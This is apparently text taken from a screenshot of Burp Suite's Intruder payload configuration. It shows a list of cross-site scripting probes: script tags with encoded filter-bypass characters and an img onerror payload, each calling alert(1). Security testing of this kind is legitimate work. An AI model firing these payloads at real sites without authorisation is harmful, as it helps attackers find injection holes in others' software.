 Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type
defined in the Positions tab. Various payload types are available for each payload set, and each
payload type can be customized in different ways.
Payload set: 1 Payload count: 2,675
Payload type: Simple list Request count: 2,675
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
<script\x20type="text/javascript">javascript:alert(1);</script>
<script\x3Etype="text/javascript">javascript:alert(1);</script>
<script\x0Dtype="text/javascript">javascript:alert(1);</script>
<script\x09type="text/javascript">javascript:alert(1);</script>
<script\x0Ctype="text/javascript">javascript:alert(1);</script>
<script\x2Ftype="text/javascript">javascript:alert(1);</script>
<script\x0Atype="text/javascript">javascript:alert(1);</script>
'`"><\x3Cscript>javascript:alert(1)</script>
'`"><\x00script>javascript:alert(1)</script>
<img src=1 href=1 onerror="javascript:alert(1)"></img>
Add Enter a new item
Add from list ...